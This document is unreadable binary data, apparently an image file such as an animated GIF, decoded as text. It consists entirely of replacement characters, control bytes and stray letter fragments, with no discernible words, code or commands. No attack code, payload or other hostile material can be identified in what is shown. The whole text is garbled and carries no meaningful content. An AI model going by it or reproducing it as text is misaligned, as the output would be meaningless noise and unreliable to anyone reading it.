�`�M������` a��aF_��r���0 �H�X�T�hHO�e`�T^����`!b"��"~Z�Ma%v�%F�!���}BM�w����'���Dhjz��b	��%�`�5��5��a8�`9�c��}c7v�
Va �1��f�@� �޳B��H�%��+�1��1��"�d#�dJ���L�\@�Nn�O~�P姅�O�d^xa�=�w	�@�b&�'�������-�R�ZL���e�d�a<��<FfeNa�b@��'�b`B�f^ �x�g�b x�B�G^���b\��Mf�=guNgv6�L���%eP�gzFgu,��y�(^i�X�� �*�g�x08�">g_v_cN�v�c6��9v�9�he�M�e�H��i�'d��j�N!D~�D�gGv� ��L�\�i��dM�d��i���g0eX���d�eN6�Nj�^j�m^� H`,&dj�b*��k�XB�X���l��:Xg`>k&V�^b�n�b�h��!��n�0~�����Ѐa0魶�M��%�Z����`�dS.e��iN^��Vlˮ�.�e��d0(���% i����k��j��ipnm���Ж�1 ����8��V�c^�ܶm�?�� �4P�pvm,Nm����^n�vj�����S��������j��n��l��n��n��:��fe,@�K-�����~o�� ��k�N�% nJ�0��O΅��k���iQ�e������lJ n��䠞�����p��fX������|m,��N��>q/���n��lX��h,���6nG�p��	��Tö�'���c���V�p�e/q:�뎦0���n���������	w��>���NHx�os.oq��n�vfV~�%H��Ԛ~i0����qXt.���N�1@�#OtEe��l)_�7��!o�COj�.q��sMOm2�op&s��n:�;o�#�rsUWl08�V�T�\�tZGnptH'�\(o��0Pt`vSWq.����'�aOtQ�ugOnX s2�a��a��'���N! �D�ʾvS�\�v�և����. jrwM~vy��@_qo�Ϟt/N�eWtS���և�mE��~?�yOxh��rwwH�u���o?r�w�m ���\����^�~�4 �'���j!0�Оm]yEy���k���ox��VO�m?dEvx�Gs�-x2o�kG�\P��oz���~_�Bw��I�x�7�v�zHwz���{���v�o!�����.@�BO�~FzXPz��z������#x����x��{����|�O��ow��.�z������.������?�h'|̷�{�?�͇�c�{�HH���7��G|��|����}�_z}pu�^}�|ܟ|2o}���q����ow?�qZN!P}����}��q���O��q�Vs��.�����o~��r��gy�P{�?�����_���?z�������g�s����X]ruh�࿄
2l��!Ĉ'R�h1a��úl���ǐ/�,i�$ʋ	fdY0�ˌSҬi��ča���'РBS
�	�h��J�2�賋��R�R�I�i@ !� � ,  � �  � �	H����*\8�ܬc�2�H��ŋ3V<��c6lҰe#�M�ɓ(S��H�$���h͒6S�͛8SbKq�'6Z?E�<�q欜H�*%����c-aB�I3�ђK�j�H.�Ξú�FT$͗T�n]˶`Ϯ-YBu(�L�ViΚeu�ն�����+Xr@�J;���_BtHSf���U����'⹳��J�(�i,B4�5��*�יc[L;E��,�uK�ϴ��c���F�xL�w��^~жsZ�9;����߉��I[�h�̙���}�39l�(]_o��i�a�$J�.��m�o�=q�ݽ�f��	h�o�	!\ww���,���VΕ�Ua��{v�]}1�b_]1�q̄H%�SS,��Yz�uhZpt�A`���r\�uEH��H��N����y�a�Íf�A����
�}VJe"�Cr��SN!�-����F+'"$ƙfvt�h��Ba���Ybbed
�I��ѡ��i �?���B�Y�w1���\V�e��Nb���&���w�I���X�Or���_�� vȧRR��I��j�4�y��ք3���S#�ƙ��7՘�њ�`�kۭ��A�,ϐwF1�4B0�aO&�a��ԉ珫�;nl�J3� ��p5��a�h����MPM��T�O��7-��v;���n�1B���M�3�-�Tc�$�H1�ˀH ��*2&�99�\�4=� �*e"�ز�$K/��{�2I,RH�@�Ь5 �L2իH�
 c�=3�?��E�3À�5�l���R�*�T-��T����FA��r�3{���P��≘B��5C���-v�2���(d��l��u�0� p�D��;�(���թtڸ���I4
�������������<�"�|���K����N�$x3��dpayBZka�9�~b�`�1�8���*��_<�0p�[�R������ �I� �x����9��� ����MK &��gd0x���2TXw�.� �8�v�0v ��A4G�]�@��;�c` 
8�
�'�CP����,̢Q��0pA�C�@��- D8V���a0�ϤЊ�b\�5��1��49�A�� ���0���8h�.����8`1P@9h��� ��5�H�*U�xP#hyT�#�DZ*�
P@4Lx�f4�f<����A�&��	DX�
.���'X�"�w�bV�	�� 4�
/p 
8e#`0NN��'8�>���}�A��.�p!���*2�� �0�8WI�U��:h�` D�-�����	$ pX��3�afP���@��aRP�/X	�å`�2W:R�i�H�A��q��" ��L�	��Z� Ex#P��AhF�L�R��� *�J9D��r�*�P��. ���*ZQp���`F\��pP���Y�0S\�U(P@	(�R	��ua@��Y��m* �@E�f5�) �I 	U4��8�Y��a��bAh�Oo� ��D�zЯ��2��&v�x
Ă�؇���rC˘kG)`
l���Uʀ�.ím+8�*�gF�:�m"��mt�s8�W���!\8�>0Tm��	�5�W�����"PZ�;Z!萀�1� "L���E��b@(�0�t �jA(H@/�hF�JW�c�̸EPq�2F@�
�3�mXTە�Z�
Mh�����6�Z6�@�%8�_��_��6&���`%h���_��d��j��]�����@�?�X��� 	�� G:@ �c�@r��Dt��2E��\�6��P��Ep������z K���	D �>� ���Ȁ��Ս��O�*d'�@+ 3�� X�YA��R2 xC�`ppB�\��j�K��i]�Ko�8�y�7D`T\bm��18�*WmpWѣ62x���F@���Y�m�S����Ĳ��e�R �%Hx�i��x0�w��r�o@a�'��8k�U���� *~Y3�¶�n��A���h\��� ���0h��`q]w@ʞ�|�d`)K�4b��bz7r��tC�r�-��u6@��W��qȌ c[���C�&�@��Y�,` ��P�0L�f#�6�o���g����?f�G��f�f7T�h(��pF���hD�%hD��M�&Sq ��>P�ԑ���8Ǆ� �./U;H0��v�H��:v����j�j襰���5>�P������Ew��&�����?�.�#����?���3C~�iQ S���[��F|���X6)	 I����;	7e�0B�b@`��RO� d��>�D9�qb�p��e�e^�I��R�$M{+w<P����74No�n�}q%�K� �@y
���K�yQdo�o8gYL�^�o�l0�+ \�6�%pW%`Z�4;@�5� �G�@ ex:?�U�Ԅ�5�4[aum90c� j�&	*�r���\�g	y�3hx9�h���Qd� 	��EdE�~I�v*�9P:R�t00tL�@T+�ޠpp��U3SI!^���N��q�v��S��FE&}R�E�
���h�7V���cx
�n+��p]o�FQ�Fj�Pd��d@#R% z\��=�7z�5�@ \�9��fZ�� �D�� b�������6[0m��qwr'�]� j'�R��+`+PWt%s�H�@�6~t�tW�`Q��RP@ �oF�\t6P<��o�D���S'`��#�k����`�8�;�H�˷��hJى�L�|��G|$L��%M'FQAQo%WSf`���E�
�.�bص]�8Q'`	��xGX3yd_�oжq�&k_�l6p\� \�pM�ްww5���@4@�b�����D�h��y�yd�D�SV	;Td&�\su~�?Q�9��s��{��<'P�s�)@7j�4� NqJ�P0�Y�|P���yRJ
��`�5Al��f�eGj0���S�J���$.�?<�Pd@%}�`]�Q�xW,��#h�h�'*���j������yF�y��G�P�
� fP���PpJR�d�Ӡ�T`F��qw��z�0�pqʖ��j�u�):�[6�4Q�d���LZ�b���@&�K�~��h"��E`jF�t@�X�wJR�I�^�攆9�B�B�pLu�D� �	v�3q�Hh�q=�`��Y��v)�O��w����� ����j%W1s�U�%�n�F"`A�`���Z����Ђj�
� +�?�� L��r� $�$�Y�����__f\��2J2���@eX�CU:�Z�:�J��:�d�aQ"�_)��E��`��g���v�Ɍ"�\2�Qlt���c�Fj`�����K�}��aEN"P�F �0�f�k�%��p��A3��IbЈ넆�v:'&t���Q�J��pcm�p����c�?�� a��6cMpx�x��WW��VsIjEo��*��\w�Y��RiYr��@0pG$0.�kĺ�Z{qw�(@���$T��ٞ�4r�;��hcA��^iX�w:<%pA�9۪�������iڐ���Rѧ���d�s	"pxyP�gE_ա�pk� ��H�k����@k&�� +�Lf[T0��PxY��Y�KP'���wHo +�k3	�@�"�z�x�ׇn�bܰ��i~��x:�yx�A� _���:�:���&0 �ʐy� ���:t��	�0��4�{ +�lR�@�s�Y���q��Э��l�*�X�%��p�0'x�S$��j��VF #���W|VY:,I : ��@3��R�pA�P��۰a5[�������:+@BĊ�
h�=���Ȗ�vF�V_�pV�@����#�H�l���A�Ђ&y��&f Y�[��V�t�*�*s��9����W��M<��J}p	%�����9�S�.��@��d�����I3mf���p�e�@NG[m��p+�G�
�@oE�M�gKec�b��V� �hP�~]�
(�kut��t4��P9^�+��
�b��?� ��H�@���3D@#��X3V�{4�k�Xu_�j�v
e���s[��&8Qa�����p@#�}x�X4�i����WF��
��o�(����s�+v<�9@��Fq� >� ��@�6�� �	�CEJX)uR�� �L�Y��;�����̒�W\�Q/����Z��P�:L�T�DeP�j����%eB� r�&M6�^�}�#	b�	���;�F��ʰ�x�f�I6�7Zu(&V�>z�I|�9@\��h��H�Ӿ�VP���n�R�X$� ����@KQtiMd��d�og�Od�H8l
��kp��e\��6��qwh�� �+������&�̶U 6T���C���V�p���"��,��6~9���\,v��c��ȸk��\$v̴Plb��Ԅ�v_k����`��0m����9^�X�e��j���w��`3�P:��: 8�0c��l9x��:�'�iAFQ_��㇧�w �
��Ⱥ(�?T���w�@7�q�sI� ��@�<N�[Pĭ�J3�F�Hu�s��H�>�eÇz�ex(@QZ�VZ W��#�LFv���poV,N�� )<�Z=p���7C�pR���FIĠ4��̔�)33=3L�RP�1�S�qƆ�G,���M4@�'h����^N�^\���^f��5ꥮ:�9+xƵ��
�� Z\3�[3#3;@m-I�1Ā�� �w�d���I�	��� ��=��=Ӡ� L>���B+�B)dyz�i3���S�gl�4�����4�x�YxU�u%`���da� � `?�`Vq���hn���C6��A$DB�B�3��p<�0 J|F�#���+P0	˷���"Bl����R�R*03a�G���y��E������
�UF�}�N5`b�d0�6p���H����H%334�7isxr��1#�@4-q��G�fP�
D�c�e��g��f��1CUx�������|�@{����\`�63�籠e�6ZC�h����0 { �{�{ 5��M����0p����39��6�_��o�� 9!�0#���R1�R"߉�?��C6�.6"��@�0�b�`fE�e���9[_0����3v0 bDDc�`���-A0.��4s�-s��/��5�������;�_�����7Sc�0����������$�����t!�UM�d!VC6`��n���cGi����5��H�vR�S�юƍ��I�ڞ=�J���	�'�RHL�/]�>n�e+���L���#2��~�h ��aŒ3��X�4��E�)�T��m�K,R�y%�;��2�iBY�=#n%�C�6Ԩ1��,ڴ%K�Q���8ϐq��q�E4�m�O����ˆ���b��rW�;(hF[���X�~$�k���Ȥ�y#��&gi.����ߍ�<�q�,���q�˛i���ju�Ataw`�ݣ�*�~�Bp> G��"� �h o��p�p��J��S GDG4� �� ́0�	����؁�j����sQ02HH����E2<��ɚ��>r@d�U��b9h�	5�������?��M�"X���0�(��"�̨M��S����ƹq�g�>��s��	�ZhQ�#:FwQ� �b�I���0�t`�Q#�EQRDh�t8e�aBJ)W�-����Nm�(/�J�]h�@
<���p"g1���r(��=�!a
�A+�PD�r0�=&�q7܃�tPF-v�-���U���1<��&�mWw��6fi��U)��!��gEİ��́�/�b`�6��\���	(�]< Da&pП�u�!wq���*�SH+�dH{>yu0b���F��w��]��RJ���ڊ]���V���k)�fb`�^��l)�p�ea�e[JE�f*@ifr8_����	X ��k�P��"2��b1&�[^�w�@�|s�;�|-��a��)�1�Ow`�$>�u�Ù�8���nf�w����=��I���Ǎ��8����ihD�'����eu�t� �_�Ȍ��A�
�1bq0b0�'#~�� &��/w����� ����F��IgJ�Y�����n.���6A���b�RpA���`�8������1ۅ�Ԉ�p`lQD� @x x/�A��aT�zի�X&,@o�KB:�D'"�)���
x�i��E�"gA0�/}��b���p�c��A���@���Ę�_��Lp ����j��; ��� ����ߦ��(��L8���ɡό���`��!�
R2�?��	OX0��b+5y��1)�ѣZ6��G��F��AA\����
q�&L��P#�h���&� �=j�B�Ю+|sW�A:��s֡F��8��/������`�7&����B��O�W\=F� Cz0��,����-	���?��L@��9��@��c=k^�z��V<��w�4	�@i��D&0Ao4XE���(,�"H�+P�I@�9%���9 �	B��0����?�t��MiS�d9�p,�
[}Aڑ�xu��� �?� ���"�G8����{�K�	�'>�jT�(*PVlj�A��*)�U�����pe��`�i�B��b���"� 0mhm���V`_9P��~��5����>������]��9�S����z���qF���\:����)�~ѩ��֯��nw��+��O_�V��+ԡeue{YYP0�{�:x�b�C-p�:��p�b�Et0оv����t���7��E���Z9�[b��:�ٞ_TL�+��]�~�����&����	毄;P��TnS�G��F8��~&3������K%�W0����_���h�r������h\cz]�	u����7��9��;��nj���[�L_;U�y`�Z�<�u�C9�q��}�"�B�4h��sL�X��wcu�`��r@#"p�M/�m<��H��n���� ���S�|�hGgs\���\��c�������� �U�����E����D)��i�n<��
t���@Bpq)2D ��@6�`�
���
��b]�����˶�s�[}�����ѽ�ES�;h@k�����;��!nu�!� �M>���R:�7���Չ!_b���!s�{`����A��D��w�[D �!��
	7'@̣-��V
���=�������=�S6 �c-~�Z��u�׾vD��i���SͪT�Պ�&��
/H�fR�n7u{�ihh�>�.j�gZp{��! ��-� v0k{/�i;٧�����ng=�[�z��ϩRD%�/JY�L��y���z� �`�0$�����PSS#��z�#����!t7P~P�F�~�����{�3=�F7��i� ��#�P������~�ꐾ��!qX��z5)	����S�J��uпy��J�?{S1�@�uS��w`:K� p�F����ʷh�!c��y>`0�k8�k�ȁ\\�?��3�$b#���Z��@���
�J��ٗ=h�]����/������C�y�J�8����F��b���p�YHqp�@؇Ǳ��&�:��P�5��^�P�u��-h�rp�D\D��r���u����W!4�A�Yrj�5X/ȁ
�(h���aPE��W�u�y@$���dH1��A��=؅0�� O�4I*���F��p�`H7h(m++1�2-.��ys�d�r�^�`��`����uT3&�Fpğ�r +�&k�	�g|F%�:p�^�~�h���2��X����j�`��ȈGk�H�h�d�5P��8�6r�s��]`�K�P:u�FYp&00o� t�u#��q�dX�pt�rH/��pЁY���&O腟tac�I�o�`��`XBKs��� k��xEPҒ'�Hu�U��^ ǈt�p�g|KY H��^��C�����;H `� @�p�t�a�	�KY��)i���)��ŃX�$J��y�񙁌H� ��h�؈G��>�U�Y(�r�����JH�R,�q��� gT�Q�rtC����`�/[ ?�ƍ���M��M8�&p�K`���t���y������Gt�(;���5p+�6#��r��`P��Y�Ye�ɤ��ع�J�p��H���1k(���Fg�a���~����PˈtEȁ&��s4'��d8M/��`��P5p` ��p��i�2�
PL���������xƈ��k�� |9R�O�o�<�'#�H�4G�TBY��8� �GX#�뒎���ȹ/u��'����h ��H�؈&@�XP�� 925`i�|��<3@�&�"�d�xx�rxKp�n�H����d`J@XP�#H�����I�E�+�G�4B��#� Ê�hp�d�EsGg�GYMD2�_�h�!q�`��s�<=�F0�p ���|�?���kA�2��_�� �g� (� -�Vo�V((� �.ep��i3#����I7���Jɩ&�V6�Ex�z�`pSt�Q��^��|l3E$L?R�lOX�Ȇ�@0�2�Q�+������|�d��$��Ⱅ���_+V�֩\�`p���F#������� �I�0N�J�W��`"u��s�<�|� �(/p15G��&��r�K�-�JS����s��a������I�2���Zp
�����L&�R�Ҷ�Ƙ����Bb���-�K���$2�5�r��
������,b���*�6EK/��M~����9�_A���Y�ۍ|����9����3��B�@M��ɩdK�Lm2`�[&xZEuU����T���^��(���X) � �PYp�ك���`x��������<��طD�\�Z#��ph'�lx���X��A�+XIM��^Cw�LJڅ��l
����L���aotGh�1�/-x�o<��+З��(ك���G��q��x9!�#�K��U�5F8�d WHH�6r )��5�p��p�Q��#��'�b(6-���l�!q�F`�5����pp ��+�FY��J�eȁ�q�6�=o�s\ZDp�x��Up�����e����!@@�ǝJp�+8cdp� � 6��D�
���t?@M��x�u�:h���M���8�\�wX[:�ȁ�OQ�Y#��}�L��I1�Y&�I�m���2��eJ)9�95 
� #p_�2�]x������� b08l����!	��i�� �G��Y�aQ�����%������ �Q��c�{b��]p3�a8���^�1蔏���Ki<p8Ҋ�]������1b^��`�N���`���iYAD�&���U'�`Jف1�Ғ�i@5��^i)0�iH�������,)���R2�\��lI�����@�!�
0��X��&0���p.� :��	��F�Cp�-Ƀ��K�����_���&�P�&5����&��#�W��8 ���Ƞ0���X�^0瘀0�]@���`�S�No�l����繦���H�<Г0�_������������2p��0���ؠЃ���*�2`�&����2H�����jX��n���&3�l�������m�� �f�m�H� .�K�g���\�k`� �%(p�(�D0n^�^x���Ɔ�.m�.��3pk7�M0��m�VoH�.�'���J�q���\��g ��>�O���j��o����.m�' rJN�&�qX,����Xȅg�p�2�p��)'�-ǌ6o���#������D�q~s��	0�
Jx0(�!�"O�:?r?oq�~�Gos_sH��7pLO�%��F�gP'p �?�2?�/�TWs^�t.�q5��2�sS�KsJ��N�t>s3vC�\ s"�Ws)��W�4�p��@ǂ1@�-��<��M7u3Osn��2OvWG�Y7�3vC� ��=/�a?�bv{/rqwf/�X'wo�p}�P��Dx]_
X�KoxP�H��r/�oO�}�����n?sz/v���@uk�u�v�&�SO�_�n�x�߈gpv���nυ���M�1�r0�!�x���Sy��p��x�O�b�nv�s+gwqz�?z�/z���n/u���n���wx�z  �2��υaH�/{��z��p��{�Wwv��=����2/�p{��x������� ��G{�_|��{�����{0Їy} z����|�/���|��|ŷy�6���ȅ.@{XX�a����؇���|ۇ��W���f�H {�O��_�2��/��X�bG~��x�_~HH ��_��w�և��������܏�ro~�O���~�ߊ�~�W|�~��~�?��
���O�_}�����������*���0��
R�h�"ƌ7r��1WB�"C��h�$ʔ*S���ˇ.#�\i�&ΜI>D��'Р8��)��ŀ !� � ,  � x  � �	H����*\X�9��J�H��ŋ/��FkVGr��E�H��ɓ(�9\I.�l�f㘲�͛&s�ѣώ";�J����R#�t)�l䤵�:�H�X�VdIk'ȍÆ�t,-�h�LA�҇ظn��QX���[�-ׇ:!��+��ϟ|�l{��[�H��&A���I�w.��;�)]1rҿ+�z��&Q�׉��1\�g�5�s#Lږ�߇��p��x�DB�~V�s��u�F5�Včk���៟=~�^�\:_l��*u���ir�(m��=�n�����g�Z��Z~��Ӎk�%x܂�%�D7�97�s�Ux�CHK\����u��W��!bq��ҙ�,�0!nfd� �LRMYy����vb��"�@��h\",<�d"O��Z(�I��S�?Ĥ4�4�P�-��(P,��"��!WHPُ�%�J��� �*�4r�*U������vP8@5�&�e5�c�Vf)1R�	�@�T�G��H���"�*� r�@�� �* ���Tͬ�2�J+�`b�J*�D��*���Jlt�G^�R �
�?�V���R;l��V�Чf�*.���
�;��M�d���4�Ts*C���J��9ѩ%��
�ť� ��]J� ��
��Olq�vR-\p ���@{�A϶��"� ���|�H\䐃6��8� �@���35R,�G5���$0Lrt�" �����
� 4���-m���,��댴0K�R\F:(���2�@�s������2�(��0�00I�U��P�1�7ޠ�K<�#�2�L���}�3�d�A�9������E4�oS<�8�z-~�MpE�{�1HA#��@�� 

��O�Z�g�:*���s�>�n���@�h��8����?��N<�{��4a8���@��04�Af@
����ӓ�=�0�����1 iI�i�J�?��@�B^&&����N�R�,�`��b�؇6d�.h�1[ArP����X ����p����V&�-@��$ (@�_������!@L�DTP��X�H�6z�0"���K��,��
��A��
8̔?�����rp�V�b{�pG���D������}Hb� J���q�*��?�1�&�i9��7���FԲ��$%���Q
�Xb� F#�@"��@���[�c��JP�� Z�j��@^� F�B3�I��	DH�$��[6�����(HB"��)g�D$�!���X�-3��Q<�&���>l� ���$ZIJF`;��� 13J���?�qf0�Y�2�`�K�j(�?PP��N����@D�������6$1�#:Uȋ�.�?SB�A��Ô���X��ۡs A� :��NhQ ���/QE.S�@eP`W0EFL �T$�?�!�s����08P`���#�Ҵ�3oAŏ2S�`t�P<�L���?T��)��T@��fM��b� x�Es �q������Gt�5]�]g%E[3���Q.ɔ�$~�f,ä`Fv���R\0��אB� � �/H��%H#���2=y�8;a C�jc\X�@<�H� �T�ks��M���[�!����� 80�ˋ�@��XA��
�R ��@
 ��*��D�LpP� &XFP� h��x%�u��n����G�y�� ;��34��o�c������Y(�� �k_�8�o����1-1�C��h��P�,��C-�!��R#���7`��Kؠ	�ۇ�Q*�e|�r���4Bc#8�0��d'kY�p ���f��ԥ
�����$鹏/`�+�4�|	p@
@v� &<8h��669j;�����d�l��}���NV���f��8c�`t`��G���!ZֲC|�����!�7D����Bg��vF�;@���O
9��� �U]+b�����I\J4�>��?=m9˖\@.5�ˋ�!�x{�1�yj�u���u�-l���
�4����"�|r����Vr\��q�C�5a�� H �0���r�e������7V1�@� ��WI���;ڡ�(b>C��� Fz~ԓ0P*�@�m�x&Ю	L �����23B�r:~�(�f�<�0����ry*�����i$���\�f�߸���=�P��<�Fω�آ q�6����_��2\�5�+���B�,�^� �~�/���o,p��m��5���F<=O+��@B�Yh}S�� }�,�-�Z�\�n'0��rd�=g"A#���#O�Pq�`��|\�w _w�0�Ƴ@�pDA���0e�"SA�~����dN�A���'�o������L�o��4J�a@P�W\>Q��>�u��
"0V�h��m�N���h5�?��T,��̇W%G�����'`&�L�t
@82w��&��L�4<�d�s�5(�Kt VC�RC\�Pt� 2d:�S�i6NE�C�I��	]xQW��q��� <�ex�h��L|%�g�;�rvQyH^��d�^x�LN�y0 �Vy�BG'(_!��5\P�>P�E�pU�C��
;0����V3�P}PK��2�\�\"�0��tG��0'`ˤS�D�'%XL�|� 0@*�}A��X�'��Q�t)���~.4j\�M�V_��P�$ V� �P 7V?N7��JF: K��9��Y�O��!vV`� 3��@�=�0�@0@X�<uw�W~��NyT�*&�F#���+�^�2J�.��d�5(/y��E��z�k�LoO��� v�[��M� ���� V 9c�8{�Y��	�K�Tg�\ ;�3:p7��S�R�p�X]&%MpT<Ơxd�R��7������`Y�e��������M`K���	`� d@�@z+�+@�0/Y� -Pp����Ƙ�tI�Ugr�D��|tW�3�~�i3vL��S�c��b�c�U��P����@��Y^@w��E�p�_�K:�_TK��Id �U�� �@M �ܸ �J��� ޠ��	���q��qŃ�@�J�3��0�v�4xB���w���@�M�0I��M�Є�@�YB�;d��1��EU7���S-Y��E:�d�� 
(�2Q�+��$-@Dk��0�E�t�@��+�L'%M�T�@6���9|jb"�S?T�_�۠7��Kz�y#�����N_ Z+�Z5�C���0��-����h3���Y3�_��k�e3(�d 26:0 ��D ~
�D�6i�^6��	�LGvd��X	_�e�Ѱ�SL�V� "�E�jP'�I�@(�6$`=��Y),�uy3V�P64C�E_9�Q� PJy*F0X�:�w*t 3)(Z�Ge��A�������Pp���VO/��NO�@(P�T�:l���@�_:�R��y�� n6`�S|eEP0qi�N�x�ZFI@;F��=�tL<��tx�R9v�h�Wx�T���ٕ]�ERF&�J�b��GM�@/d;�Ӣ �r ��7:*GP���� K��˰�	CL0	P�R :��UL ���D-w:F����%�lڰ�P�0�[^��PP o��łM�F ����614F�R*M0N<shу~��t6 ��� ʰ��u\�5ĝ�i�3��p�\PP j@����o&0uAY�9�9�yR;��s)�P��M&L�b�DچR(�mE�x���C<����:@�y�=�wo(@��I��5I�ü~C7`X:Y�V0V4 	0�b �<�P' �N[�V���Ѣg0��6
@r��;���3����&S�n��~^ � :��Po�9
0Q�4d���C�D�f@��d�b�j������K�W���}0�w�hR�@^��y#D�(hsI��M�~0@_��Yy�wo�E�K�e�TK��@ �9@ &�Q	���9��[�*�rQ�R�Ңx��4��f�R|�\���5��x�;R�~�~�k�X��(�q�
��Nr�g��3+pQ;��
�4q<�S{su�Chq°����`�ob0u$�SgM'3"�N<8>�;�0L��SD5H�Iu�M	d{Xq!E��W���a�1�M�T_���VWU0�ʠZ_`�Vp`�*ޠ�����8"��W��Z`S�GV�9B]l�6,8�P/L�-����&�Ozs*@-���kh�F�xdI�^�tW�U�� ����P��guJI�L )CN�_���6����p5��0Ϟk�?��q�Kx,��鑔���Q�5�R��o����g�'�]&������e} �X9�)�!�G[��[��KK R��Pd+�
V0���C2�>�����f��y��	���|�y�wy2��43�N�� =��A����g��hR&�j��`�&��@G�����3�?��E���( �����B��QgL� c��?��q/��y�#d�%���`�����B��25D�}4�e&Nc4��(c;����<8�H_� �V� ��q��NM�{�7%��CA���Q��`�2N�O�203?���[41P@9�#=
�
���*�S��
��6��
��m��n�o^</�*�=���:�@��4'�on�2Ɨ3Uu96� 2��<@�pƑ�����7؃=��wR`/���"<�2�s7С�S.$��*z�Ȱ�x�S�0P<�"�w�7��r�Ӑ\���� �0�C:n�y���3��>� 9���מ�>�Ȏ6�B,���>,��
!JAA+�k͠ Π � ���.�����.�����{���
 �<�:��;W��UӪ��	�z0��o�V�p�����P)N5�$o)R��PA1 �f)vb.N����0/�&c&k&2��1�fP6PkF�C��T3	�-P� ������X,4��p�t�1	�I���V^��`O�'_%�*'lO���l����p/	�`�b�
H�)�p�o_�����"�jIA�e���o�q(�/yr'$��6�����O9 <��f��
1 �@dp�b`9@X�0$��&�a`�3�PĀxpB���� N d� °�&[A�@�@Nw�'�`�Y��M�8#CǏ����%$�>�0z�	�(�`���Q� ��踅�� y�W0�?+v�(�С�=��r`EBO9&��7��G�)h5@���d�	ە㟔Lv��K��0��8hb� �$Xz3a�.M��HF�")L�xQd�F1M����-]dvy �p��ZXz�J�E0Q�%G�������Y��ְ�Qe.�.�V��セ�	�ak@ՖS�x�V�d`��Ɯ*F�C�m���.���D�H����U�G�+21�<���/\8#t����͂����h�����h�C��V�����P��H��D����pI"��S�Qiŋ��ˁ�
��$���Fp�i#� ��g2|{h 2�	g
v�`��>���`hHE���)�_��E���Z�&w�謏��
2l�śU��B+�{�G1f��(�*��F<��
DX��.��&�c"-�d�&H�
`�,�!@� �J�����#��2	���?&&�f���`�Y�.�DHؒKE(��Ts��#F- �A�
&h�e(�H���Ȍ�`D˂*HS!&��a����H`�\`�]�h�
Xe�!���_$�b>a���Q馃�!.�-B�T#&[�
j��d��p��xW�l]�F�~�`U{�@��� D�iU��XE>#c�h���@��Λh�ਠ�?��@.O��_��>0� a�A	���
�g2D���&Y��^�a���i΋+8N`<X��ᇰ�\XŨ�8ϊ�����hUΚ\.��%�,-�h*��ؚ>��	�$�]��t�N�y��K�����7�C�ϼ���:*u�+v�'Z�g~h�+��v�i�	�j��{A�U�ٸO�$+���+���CN|U��=�A*�R�F�0W��`I�i,dx��G�v��m�Ox�Xjd��QI�������!JՓ�����Ie~IҋU�X`VU }Q���|�6��� 4]fV��a~p�t��y�B0������
�{\�:pB_�h%(�B��n5� 1��3$LD聂���	̮!
��?<@$� �!t�!X� 
L+	�`��8+7 �"���8�qA���� ��@�ݦ6t(Ci)��F;/h!���Z�Ä=��	u�(fH.Dz���@�>���A��q<���KY�%dW���"������0M8�c���1Z-��#���He�*Qi�
��?����ELe ��<��6��'���>b���hZ�3���9�A����Ưb2O�X^p�w�Q��*p:��oD��:0�4�:�qGO\� ~�@�p/, b1�� .� 
gaB��P1u���TGZ�/ �!��G�D�w��oJ�~�/q &X �
"�4dIZV8��̐�@ta�?���Sv`[�P�"$�d�P�Li�=��
��
�tc� `�b��"�Ϋ苝2W�4��� 13p짷!�/��i���P#p�
����i�D/[ล:d&d�L���my�9�ˣN)S&>��T1-�J�	A*��l�*���vCo�b͆��4
�tp+��I�e��*�E ����nt��"̦��)��	����S(S���ƫ�L&)ڂζN
�#�!�*C.ա�0���]x��8�� �TvV���Y��^2F�[w�0__�#-���?:�7~��v�#|[ �?��
!��� &J��	A��z�� 簢:��'��~����"��~�XezZ�|���PG���qxx�^��U� ��C��Cj��TYY�y�d����H&�k,�JT��5�s%�e��	��@\��Hwӑ��-�h��<B ���r� �]��B�
�#���O��!.
b�4��o]�R��ZH2��TH������ݝͳ�*w���G8 �D�.`�N"�Fx"˲�t#�Q4܋�n�j�.�%1�2���n�Y�biFHB9�Q��T�.��,�=�[&iiuZ��*�x�BW0B��}F?Za/���ào(cbL8�T&�'����<B�� ��?�;��E� 2����#3cB��EP�L���6-$#�p�^`����yMu�Y`h�#ɀ�(=�����@;\��d$g.�y0z���
��h�'̓\2�GGF��'�����и����������eQQ�Hc:�)�9�!�&�KI��?��v@D�DIp�ԑ�e��v�����;d���9�E������A9����P
=vځ�'`�}#��_V�u^	�L g�:��a��B�
O�j�wZ�������\�\oyC�����+���-�]d�JO�P�A�0��i�@�Yh�:��h������������+�K�ȁ�I:�� ��㿧���� /@�	й^��I���[�^+@�S:���k?��'��� '�z����Q�#,`���7�C�p�ӈ�y�X� u0�d���� k`��C��-/0��C��K7��p����:�u�d�00�`��0P:�D'��5슆�p j� 	�"��<<ϓÅ�)����3��4�i�d��с=q��-x{c?OP��I@���`��Q�	���E9��eia >��	X��@���1�h�hx�����Ň��_� ��[-��
�M$7@����b`�bJ�`;��vY�^ӂ����S�Y ?�<��[���� ���S�`��f�"���z\��`�A�[:�K�}�>x��� �fiE�� �+�/��v�������PH
���b;{;�铛�01�@���a���/@ ���s��_x�
`��S�d��s F&H`H�xA���=���F��}+?8;�[˴4�0�wa*���	A�WKC��F`Ga` xX0�(��+X?70�U9˜�v C1\���:�x����;�3råC� +���
2x0��^#>k�+�:aJ����i��2���p	�����D��C8�	H �L�Ki��hq<rk����	��¤�� %2� {�3ʭ��ζ+�^x�	���y̭KH&�2������؁_���ȏ��ǉ��i�3tfD<7@�����L��L�2�
H��;?Y`� 78�ST��A"a�*�s{���S:7 ƙ�9{;;Y��"���>&��ny:0L��+p���dx�� ���kd�=�a�8�����H�r<����@� :@��7ģ@d��с�C���҂t�!���C�s��r���-}�U�
�;�������+�<@�Q�p ��`�Ȃ͜y�
��]P�n��@B�'E�:��C��'��
�����Eʱ�Y`�mQ�MtK@�5A
 �j�6xs����h8�V���J�M�k����{\Ȗe���
#�45��l�^�XpU1�a4B -
��8�H)��Cˎ�: Ʌ(�h�H@)P�Z<���9����J��� ���)�Ԋ�
(@	��RT��'�Kz���$8���8^����Y\��'xU6�6�c��@����Lz+�����b�&�XȆ��U�TE��مi�6��� (h��� 9
�!/�)�'��	�0���p��̪�����,Ђp���ii�YÍWąWMx�ԃ	�_�6H�'8�<`� `��@@�8��	x<���J�{=
(�8���d�ɥE�)����XY������݅&�W\8�h��
�P� 
� +�o�'�X�������Y�WXxJ` �PU���n�)��D�(�x���]�]�6�]XM ,8�& &U3�W����l������lh^�`�-&1|�MP�j� 1l��G���M\X�W��K@j����N ���x��5ά��m^�~E����H0���G�8`6�g�<��Q,Yo�ޏ�Y3�f���	'�l�^ �
